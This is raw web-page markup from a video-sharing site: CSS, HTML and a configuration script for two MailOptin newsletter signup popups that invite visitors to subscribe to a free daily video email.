#jeYnhfLoih.moModal a.mo-close-modal { background-image: url(https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/images/close@2x.png); } } #jeYnhfLoih.moModal .mo-optin-form-container { max-width: 600px; } #jeYnhfLoih.moModal .mo-optin-form-container p { margin: 0; } #jeYnhfLoih div#jeYnhfLoih_lightbox_container div.mailoptin-powered-by { bottom: -28px; box-sizing: border-box; color: #fff; font-size: 15px; font-weight: 700; letter-spacing: 0; line-height: 15px; margin: 0; position: absolute; text-align: center; width: 100%; font-family: helvetica,arial,sans-serif; } #jeYnhfLoih div#jeYnhfLoih_lightbox_container div.mailoptin-powered-by a { background-color: transparent; box-sizing: border-box; color: #fff; font-weight: 700; outline: 0; text-decoration: underline !important; }div#jeYnhfLoih_lightbox #mo-optin-form-name-field {display: none !important;}#jeYnhfLoih .mo-optin-form-container .mo-optin-spinner { border-radius: inherit; position: absolute; width: 100%; height: 100%; background: #fff url(https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/images/spinner.gif) 50% 50% no-repeat; left: 0; top: 0; opacity: 0.99; filter: alpha(opacity=80); } #jeYnhfLoih .mo-optin-form-container .mo-optin-success-close { font-size: 32px !important; font-family: "HelveticaNeue - Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif !important; color: #282828 !important; font-weight: 300 !important; position: absolute !important; top: 0 !important; right: 10px !important; background: none !important; text-decoration: none !important; width: auto !important; height: auto !important; display: block !important; line-height: 32px !important; padding: 0 !important; -moz-box-shadow: none !important; -webkit-box-shadow: none !important; box-shadow: none !important; } #jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-success-msg { font-size: 21px; font-family: "HelveticaNeue - Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif; color: #282828 !important; font-weight: 300; text-align: center; margin: 0 auto; width: 100%; position: absolute !important; left: 50%; top: 50%; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); transform: translate(-50%, -50%); } #jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-success-msg a { color: #0000EE; text-decoration: underline; } html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field:not(select), html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field, html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field, html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .select-field { margin-top: 6px; } html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field, html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field, html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .select-field { text-align: left; padding: 6px; } html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field label, html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field label { display: block; text-align: left; margin-top: 6px; } html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field label input, html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field label input { margin-right: 5px; vertical-align: middle; } html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .select-field select { width: 100%; } html div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-fields-wrapper .list_subscription-field:not(select), html div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-fields-wrapper .mo-optin-form-custom-field.checkbox-field, html div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-fields-wrapper .mo-optin-form-custom-field.radio-field { padding: 0 !important; border: 0 !important; background: transparent !important; } html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field label { display: block !important; margin: 5px 0 !important; } html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field label:last-child { margin: 0; } html div#jeYnhfLoih .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field input[type=checkbox] { cursor: pointer; } .mailoptin-content-lock { color: transparent!important; text-shadow: rgba(0,0,0,.5) 0 0 10px; -moz-user-select: none; -ms-user-select: none; user-select: none; pointer-events: none; filter: url("data:image/svg+xml;utf9,<svg%20version='1.1'%20xmlns='http://www.w3.org/2000/svg'><filter%20id='blur'><feGaussianBlur%20stdDeviation='10'%20/></filter></svg>#blur"); -webkit-filter: blur(10px); -ms-filter: blur(10px); -o-filter: blur(10px); filter: blur(10px); } div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-headline, div#jeYnhfLoih div.mo-optin-form-container h2, div#jeYnhfLoih div.mo-optin-form-container h1 { font-size: 24px !important; }div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-description, div#jeYnhfLoih div.mo-optin-form-container div#jeYnhfLoih_lightbox p { font-size: 21px !important; }div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-note { font-size: 16px !important; }@media screen and (max-width: 768px) { div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-headline, div#jeYnhfLoih div.mo-optin-form-container div#jeYnhfLoih_lightbox h2, div#jeYnhfLoih div.mo-optin-form-container div#jeYnhfLoih_lightbox h1 { font-size: 30px !important; } div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-description, div#jeYnhfLoih div.mo-optin-form-container div#jeYnhfLoih_lightbox p { font-size: 20px !important; } div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-note { font-size: 16px !important; } }@media screen and (max-width: 480px) { div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-headline, div#jeYnhfLoih div.mo-optin-form-container div#jeYnhfLoih_lightbox h2, div#jeYnhfLoih div.mo-optin-form-container div#jeYnhfLoih_lightbox h1 { font-size: 25px !important; } div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-description, div#jeYnhfLoih div.mo-optin-form-container div#jeYnhfLoih_lightbox p { font-size: 16px !important; } div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-note, div#jeYnhfLoih div#jeYnhfLoih_lightbox .mo-optin-form-note * { font-size: 12px !important; } } #jeYnhfLoih #jeYnhfLoih_lightbox .mo-optin-field.mo-optin-form-name-field::-webkit-input-placeholder { color: #000 !important; } #jeYnhfLoih #jeYnhfLoih_lightbox .mo-optin-field.mo-optin-form-name-field:-ms-input-placeholder { color: #000 !important; } #jeYnhfLoih #jeYnhfLoih_lightbox .mo-optin-field.mo-optin-form-name-field::placeholder { color: #000 !important; } #jeYnhfLoih #jeYnhfLoih_lightbox .mo-optin-field.mo-optin-form-email-field::-webkit-input-placeholder { color: #000 !important; } #jeYnhfLoih #jeYnhfLoih_lightbox .mo-optin-field.mo-optin-form-email-field:-ms-input-placeholder { color: #000 !important; } #jeYnhfLoih #jeYnhfLoih_lightbox .mo-optin-field.mo-optin-form-email-field::placeholder { color: #000 !important; } div#jeYnhfLoih .mo-mailchimp-interest-container { margin: 0 10px 2px; } div#jeYnhfLoih .mo-mailchimp-interest-label { font-size: 16px; margin: 5px 0 2px; } div#jeYnhfLoih .mo-mailchimp-interest-category-label { font-size: 14px; margin: 5px 0 2px; } div#jeYnhfLoih input.mo-mailchimp-interest-choice { line-height: normal; border: 0; margin: 0 5px; } div#jeYnhfLoih span.mo-mailchimp-choice-label { vertical-align: middle; font-size: 14px; } div#jeYnhfLoih .mo-mailchimp-interest-choice-container { margin: 5px 0; }</style><div id="jeYnhfLoih_lightbox" class="mo-optin-form-wrapper mo-has-email moEleganceModal" style="position: relative;margin-right: auto;margin-left: auto;background-color: #ffffff;border-color: #ffffff;line-height: normal;"><form method="post" class='mo-optin-form' id='jeYnhfLoih_lightbox_form' style='margin:0;'><a href='#' rel="moOptin:close" title="Close optin form" class="mo-optin-form-close-icon moEleganceModalclose" style=''></a><h2 class="mo-optin-form-headline moElegance_header" style="color: #000000;font-family: Arial, Helvetica, Arial, sans-serif; padding: 0;"><strong>A Daily Dose Of Entertainment</strong></h2><div class="mo-optin-form-description moElegance_description" style="color: #0a0a0a;font-family: Arial, Helvetica, Arial, sans-serif;"><p>If you like to watch Funny, Cool, and Interesting Videos Sign Up for the FREE Video of the Day email.</p></div><div class="mo-optin-error " style=''>Invalid email address</div><div class="mo-optin-fields-wrapper" style=""><input id="jeYnhfLoih_lightbox_name_field" class="mo-optin-field mo-optin-form-name-field moEleganceModal_input_fields" style='color: #000;height: auto;font-family: Palatino Linotype, Book Antiqua, serif;display: none;' type="text" placeholder="Enter your name here..." name="mo-name" value="" autocomplete='on'> <input id="jeYnhfLoih_lightbox_email_field" class="mo-optin-field mo-optin-form-email-field moEleganceModal_input_fields" style="color: #000;height: auto;font-family: Arial, Helvetica, sans-serif;" type="email" placeholder="Enter your email address here..." name="mo-email" value="" autocomplete='on'> <div style='margin: 5px 0' class="mo-g-recaptcha mo-optin-form-custom-field" data-type="v3" data-sitekey="6LcKJW4nAAAAABGGHiXItmR_qxckeWC5KKsfKlgL"></div><input id="jeYnhfLoih_lightbox_submit_button" class="mo-optin-form-submit-button moEleganceModal_button" style="background: #2785C8;color: #ffffff;height: auto;text-shadow: none;font-family: Arial, Helvetica, Arial, sans-serif;" type="submit" value="Click Here To Subscribe"> </div><input id="jeYnhfLoih_lightbox_cta_button" class="mo-optin-form-cta-button moEleganceModal_button" style="background: #2785C8;color: #ffffff;height: auto;text-shadow: none;font-family: 'Titillium Web', Helvetica, Arial, sans-serif;display: none;" type="submit" value="Take Action Now!"> <div class="mo-optin-form-note moElegance_note" style="color: #000000;font-family: Arial, Helvetica, Arial, sans-serif;"><span class="mo-note-content"><span><em>You can unsubscribe at any time.</em></span></span></div><input id='jeYnhfLoih_lightbox_honeypot_email_field' type='text' name='mo-hp-email' value='' style='display:none'/><input id="jeYnhfLoih_lightbox_honeypot_website_field" type="text" name="mo-hp-website" value="" style="display:none"/></form><div class='mo-optin-spinner' style='display:none'></div><div class="mo-optin-success-msg" style="display:none">Please Check Your Email For Instructions On How To Confirm Your Subscription.</div></div></div><input id="jeYnhfLoih_lightbox_honeypot_timestamp" type="hidden" name="mo-timestamp" value="1768720173" style="display:none"/></div><!-- / MailOptin WordPress plugin. -->

<!-- This site converts visitors into subscribers and customers with the MailOptin WordPress plugin v2.2.75.4 - https://mailoptin.io -->
<div id='BlYWLfSWrC' class="moOptinForm mo-optin-form-lightbox mo-has-email mo-optin-has-custom-field" data-optin-type='lightbox' style='display: none;position: fixed;zoom: 1;text-align: center;z-index: 99999999;left: 0;top: 0;width: 100%;padding: 0 10px;height: 100%;overflow: auto;background: rgba(0,0,0,0.7)'><div class='mo-optin-form-container' id='BlYWLfSWrC_lightbox_container' style='position:relative;margin: 0 auto;'><script type="text/javascript">var BlYWLfSWrC = BlYWLfSWrC_lightbox = {"optin_uuid":"BlYWLfSWrC","optin_campaign_id":11,"optin_campaign_name":"BGD Scroll","optin_type":"lightbox","post_id":50106,"cookie":30,"success_cookie":30,"global_cookie":0,"global_success_cookie":30,"success_message":"Please Check Your Email For Instructions On How To Confirm Your Subscription.","name_field_required":true,"is_split_test":false,"required_custom_fields":[],"x_scroll_status":true,"x_scroll_value":30,"success_action":"success_message","state_after_conversion":"success_message_shown","test_mode":false,"icon_close":false,"body_close":true,"keyClose":true,"unexpected_error":"Unexpected error. Please try again.","email_missing_error":"Please enter a valid email.","name_missing_error":"Please enter a name.","custom_field_required_error":"A required field is empty.","note_acceptance_error":"Please accept our terms.","honeypot_error":"Your submission has been flagged as potential spam.","effects":"","device_targeting_hide_desktop":false,"device_targeting_hide_tablet":false,"device_targeting_hide_mobile":false,"newvsreturn_status":true,"newvsreturn_settings":"is_new"};</script><style class="mo-optin-form-stylesheet" type="text/css">html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal { border: 3px solid #fff; width: 100%; max-width: 600px; position: relative; margin: auto; border-radius: 10px; background: #fff; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; padding: 1.5em 2.5em; box-shadow: 8px 0 20px 14px rgba(0, 0, 0, 0.08) } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal h2.moElegance_header { color: #000; margin: 0; line-height: 1.5; text-align: center; text-transform: capitalize } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .moElegance_description { line-height: 1.5; text-align: center; color: #777; margin-bottom: 2em; } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .moElegance_note { line-height: 1.5; text-align: center; color: #000; margin-top: 10px } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal input.moEleganceModal_input_fields, html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal input.mo-optin-form-custom-field.text-field, html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal input.mo-optin-form-custom-field.password-field, html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal input.mo-optin-form-custom-field.date-field, html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal select.mo-optin-form-custom-field, html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal textarea.mo-optin-form-custom-field.textarea-field { display: block; width: 100%; max-width: 100%; padding: 10px; margin: 0.5em auto 0; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; font-size: 16px; border: 1px solid #e3e3e3; outline: 1px solid #e3e3e3; background-color: #ffffff; } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal textarea.mo-optin-form-custom-field.textarea-field { min-height: 80px; } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal input.moEleganceModal_button { display: block; margin: 10px auto 0; text-decoration: none; text-align: center; padding: 0.5em 0; font-size: 18px; text-transform: uppercase; background: #2785C8; color: #ffffff; line-height: normal; border: 0 none; border-radius: 0; width: 100%; -webkit-transition: all 0.5s ease-in-out; -moz-transition: all 0.5s ease-in-out; -o-transition: all 0.5s ease-in-out; transition: all 0.5s ease-in-out; } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .moEleganceModal_button:hover { background: #52A9E7; } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .moEleganceModal_button:active { background: #fff; } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .moEleganceModalclose { position: absolute; right: 12px; top: 16px; width: 24px; height: 24px; background-repeat: no-repeat; cursor: pointer } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .mo-optin-error { display: none; background: #FF0000; color: #ffffff; text-align: center; padding: .2em; margin: 0 auto -9px; width: 100%; font-size: 16px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #FF0000; outline: 1px solid #FF0000; } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal a.moEleganceModalclose { background-image: url(https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/images/optin-themes/elegance-close.png); font-size: 9px; margin: auto; display: block; text-align: center } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .mo-optin-fields-wrapper .list_subscription-field:not(select), html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .mo-optin-fields-wrapper .mo-optin-form-custom-field.checkbox-field, html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .mo-optin-fields-wrapper .mo-optin-form-custom-field.radio-field { margin-top: 0.5em; }div#BlYWLfSWrC *, div#BlYWLfSWrC *:before, div#BlYWLfSWrC *:after {box-sizing: border-box;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;}div#BlYWLfSWrC_lightbox_container div#BlYWLfSWrC_lightbox .mo-optin-field:focus {outline:0}div#BlYWLfSWrC_lightbox_container div#BlYWLfSWrC_lightbox .mo-optin-form-submit-button:focus {outline:0}div#BlYWLfSWrC_lightbox_container div.mo-optin-powered-by{margin:5px auto 2px;text-align:center;}div#BlYWLfSWrC_lightbox_container div.mo-optin-powered-by a {font-size:16px !important; text-decoration: none !important;box-shadow:none !important;border-bottom-width:0px !important;cursor:pointer !important;}div#BlYWLfSWrC_lightbox_container .mo-acceptance-checkbox {background-color: #fff;line-height: 0;border: 1px solid #bbb;width: 16px;min-width: 16px;height: 16px;margin: 0 5px 0 0 !important;outline: 0;text-align: center;vertical-align: middle;clear: none;cursor: pointer;}div#BlYWLfSWrC_lightbox_container .mo-acceptance-label {cursor:pointer}div#BlYWLfSWrC_lightbox_container div#BlYWLfSWrC_lightbox p {padding:0px !important;margin:0px !important;color:inherit;}div#BlYWLfSWrC .mo-optin-form-wrapper label {color:inherit;font-weight: normal;margin: 0;padding:0;}div#BlYWLfSWrC div#BlYWLfSWrC_lightbox_container div#BlYWLfSWrC_lightbox input[type=submit] {-webkit-appearance: none;}div#BlYWLfSWrC div#BlYWLfSWrC_lightbox_container div#BlYWLfSWrC_lightbox input {z-index: auto;}div#BlYWLfSWrC.mo-cta-button-flag .mo-optin-form-note .mo-acceptance-label {display:none;}div#BlYWLfSWrC .mailoptin-video-container { position: relative; padding-bottom: 56.25%; height: 0; overflow: hidden; } div#BlYWLfSWrC .mailoptin-video-container iframe, div#BlYWLfSWrC .mailoptin-video-container object, div#BlYWLfSWrC .mailoptin-video-container embed, div#BlYWLfSWrC .mailoptin-video-container video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; } #BlYWLfSWrC.moModal a.mo-close-modal { position: absolute; top: -15px; right: -14px; display: block; width: 30px; height: 30px; text-indent: -9999px; background: url("[data-uri]") no-repeat 0 0; background-size: 30px 30px; } @media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) { #BlYWLfSWrC.moModal a.mo-close-modal { background-image: url(https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/images/close@2x.png); } } #BlYWLfSWrC.moModal .mo-optin-form-container { max-width: 600px; } #BlYWLfSWrC.moModal .mo-optin-form-container p { margin: 0; } #BlYWLfSWrC div#BlYWLfSWrC_lightbox_container div.mailoptin-powered-by { bottom: -28px; box-sizing: border-box; color: #fff; font-size: 15px; font-weight: 700; letter-spacing: 0; line-height: 15px; margin: 0; position: absolute; text-align: center; width: 100%; font-family: helvetica,arial,sans-serif; } #BlYWLfSWrC div#BlYWLfSWrC_lightbox_container div.mailoptin-powered-by a { background-color: transparent; box-sizing: border-box; color: #fff; font-weight: 700; outline: 0; text-decoration: underline !important; }div#BlYWLfSWrC_lightbox #mo-optin-form-name-field {display: none !important;}#BlYWLfSWrC .mo-optin-form-container .mo-optin-spinner { border-radius: inherit; position: absolute; width: 100%; height: 100%; background: #fff url(https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/images/spinner.gif) 50% 50% no-repeat; left: 0; top: 0; opacity: 0.99; filter: alpha(opacity=80); } #BlYWLfSWrC .mo-optin-form-container .mo-optin-success-close { font-size: 32px !important; font-family: "HelveticaNeue - Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif !important; color: #282828 !important; font-weight: 300 !important; position: absolute !important; top: 0 !important; right: 10px !important; background: none !important; text-decoration: none !important; width: auto !important; height: auto !important; display: block !important; line-height: 32px !important; padding: 0 !important; -moz-box-shadow: none !important; -webkit-box-shadow: none !important; box-shadow: none !important; } #BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-success-msg { font-size: 21px; font-family: "HelveticaNeue - Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif; color: #282828 !important; font-weight: 300; text-align: center; margin: 0 auto; width: 100%; position: absolute !important; left: 50%; top: 50%; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); transform: translate(-50%, -50%); } #BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-success-msg a { color: #0000EE; text-decoration: underline; } html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field:not(select), html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field, html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field, html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .select-field { margin-top: 6px; } html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field, html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field, html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .select-field { text-align: left; padding: 6px; } html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field label, html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field label { display: block; text-align: left; margin-top: 6px; } html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field label input, html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field label input { margin-right: 5px; vertical-align: middle; } html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .select-field select { width: 100%; } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-fields-wrapper .list_subscription-field:not(select), html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-fields-wrapper .mo-optin-form-custom-field.checkbox-field, html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-fields-wrapper .mo-optin-form-custom-field.radio-field { padding: 0 !important; border: 0 !important; background: transparent !important; } html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field label { display: block !important; margin: 5px 0 !important; } html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field label:last-child { margin: 0; } html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field input[type=checkbox] { cursor: pointer; } .mailoptin-content-lock { color: transparent!important; text-shadow: rgba(0,0,0,.5) 0 0 10px; -moz-user-select: none; -ms-user-select: none; user-select: none; pointer-events: none; filter: url("data:image/svg+xml;utf9,<svg%20version='1.1'%20xmlns='http://www.w3.org/2000/svg'><filter%20id='blur'><feGaussianBlur%20stdDeviation='10'%20/></filter></svg>#blur"); -webkit-filter: blur(10px); -ms-filter: blur(10px); -o-filter: blur(10px); filter: blur(10px); } div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-headline, div#BlYWLfSWrC div.mo-optin-form-container h2, div#BlYWLfSWrC div.mo-optin-form-container h1 { font-size: 32px !important; }div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-description, div#BlYWLfSWrC div.mo-optin-form-container div#BlYWLfSWrC_lightbox p { font-size: 20px !important; }div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-note { font-size: 18px !important; }@media screen and (max-width: 768px) { div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-headline, div#BlYWLfSWrC div.mo-optin-form-container div#BlYWLfSWrC_lightbox h2, div#BlYWLfSWrC div.mo-optin-form-container div#BlYWLfSWrC_lightbox h1 { font-size: 30px !important; } div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-description, div#BlYWLfSWrC div.mo-optin-form-container div#BlYWLfSWrC_lightbox p { font-size: 20px !important; } div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-note { font-size: 16px !important; } }@media screen and (max-width: 480px) { div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-headline, div#BlYWLfSWrC div.mo-optin-form-container div#BlYWLfSWrC_lightbox h2, div#BlYWLfSWrC div.mo-optin-form-container div#BlYWLfSWrC_lightbox h1 { font-size: 25px !important; } div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-description, div#BlYWLfSWrC div.mo-optin-form-container div#BlYWLfSWrC_lightbox p { font-size: 16px !important; } div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-note, div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-note * { font-size: 12px !important; } } #BlYWLfSWrC #BlYWLfSWrC_lightbox .mo-optin-field.mo-optin-form-name-field::-webkit-input-placeholder { color: #000 !important; } #BlYWLfSWrC #BlYWLfSWrC_lightbox .mo-optin-field.mo-optin-form-name-field:-ms-input-placeholder { color: #000 !important; } #BlYWLfSWrC #BlYWLfSWrC_lightbox .mo-optin-field.mo-optin-form-name-field::placeholder { color: #000 !important; } #BlYWLfSWrC #BlYWLfSWrC_lightbox .mo-optin-field.mo-optin-form-email-field::-webkit-input-placeholder { color: #000 !important; } #BlYWLfSWrC #BlYWLfSWrC_lightbox .mo-optin-field.mo-optin-form-email-field:-ms-input-placeholder { color: #000 !important; } #BlYWLfSWrC #BlYWLfSWrC_lightbox .mo-optin-field.mo-optin-form-email-field::placeholder { color: #000 !important; } div#BlYWLfSWrC .mo-mailchimp-interest-container { margin: 0 10px 2px; } div#BlYWLfSWrC .mo-mailchimp-interest-label { font-size: 16px; margin: 5px 0 2px; } div#BlYWLfSWrC .mo-mailchimp-interest-category-label { font-size: 14px; margin: 5px 0 2px; } div#BlYWLfSWrC input.mo-mailchimp-interest-choice { line-height: normal; border: 0; margin: 0 5px; } div#BlYWLfSWrC span.mo-mailchimp-choice-label { vertical-align: middle; font-size: 14px; } div#BlYWLfSWrC .mo-mailchimp-interest-choice-container { margin: 5px 0; }</style><div id="BlYWLfSWrC_lightbox" class="mo-optin-form-wrapper mo-has-email moEleganceModal" style="position: relative;margin-right: auto;margin-left: auto;background-color: #ffffff;border-color: #ffffff;line-height: normal;"><form method="post" class='mo-optin-form' id='BlYWLfSWrC_lightbox_form' style='margin:0;'><a href='#' rel="moOptin:close" title="Close optin form" class="mo-optin-form-close-icon moEleganceModalclose" style=''></a><h2 class="mo-optin-form-headline moElegance_header" style="color: #000000;font-family: Arial, Helvetica, Arial, sans-serif; padding: 0;">Thanks For Visiting!</h2><div class="mo-optin-form-description moElegance_description" style="color: #0a0a0a;font-family: Arial, Helvetica, Arial, sans-serif;"><p>If you like to watch Funny, Cool, and Interesting Videos Sign Up for the FREE Video of the Day email.</p><p>A Daily Dose of Entertainment.</p></div><div class="mo-optin-error " style=''>Invalid email address</div><div class="mo-optin-fields-wrapper" style=""><input id="BlYWLfSWrC_lightbox_name_field" class="mo-optin-field mo-optin-form-name-field moEleganceModal_input_fields" style='color: #000;height: auto;font-family: Palatino Linotype, Book Antiqua, serif;display: none;' type="text" placeholder="Enter your name here..." name="mo-name" value="" autocomplete='on'> <input id="BlYWLfSWrC_lightbox_email_field" class="mo-optin-field mo-optin-form-email-field moEleganceModal_input_fields" style="color: #000;height: auto;font-family: Palatino Linotype, Book Antiqua, serif;" type="email" placeholder="Enter your email address here..." name="mo-email" value="" autocomplete='on'> <div style='margin: 5px 0' class="mo-g-recaptcha mo-optin-form-custom-field" data-type="v3" data-sitekey="6LcKJW4nAAAAABGGHiXItmR_qxckeWC5KKsfKlgL"></div><input id="BlYWLfSWrC_lightbox_submit_button" class="mo-optin-form-submit-button moEleganceModal_button" style="background: #2785C8;color: #ffffff;height: auto;text-shadow: none;font-family: 'Titillium Web', Helvetica, Arial, sans-serif;" type="submit" value="Subscribe Now"> </div><input id="BlYWLfSWrC_lightbox_cta_button" class="mo-optin-form-cta-button moEleganceModal_button" style="background: #2785C8;color: #ffffff;height: auto;text-shadow: none;font-family: 'Titillium Web', Helvetica, Arial, sans-serif;display: none;" type="submit" value="Take Action Now!"> <div class="mo-optin-form-note moElegance_note mo-close-optin" style="color: #000000;font-family: Arial, Helvetica, Arial, sans-serif;text-decoration: underline;cursor: pointer;"><span class="mo-note-content"><span><strong><em>No Thanks...Click Here To Close</em></strong></span></span></div><input id='BlYWLfSWrC_lightbox_honeypot_email_field' type='text' name='mo-hp-email' value='' style='display:none'/><input id="BlYWLfSWrC_lightbox_honeypot_website_field" type="text" name="mo-hp-website" value="" style="display:none"/></form><div class='mo-optin-spinner' style='display:none'></div><div class="mo-optin-success-msg" style="display:none">Please Check Your Email For Instructions On How To Confirm Your Subscription.</div></div></div><input id="BlYWLfSWrC_lightbox_honeypot_timestamp" type="hidden" name="mo-timestamp" value="1768720173" style="display:none"/></div><!-- / MailOptin WordPress plugin. -->
